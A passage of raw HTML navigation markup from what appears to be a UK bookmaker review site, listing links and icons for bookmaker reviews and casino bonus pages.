href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" 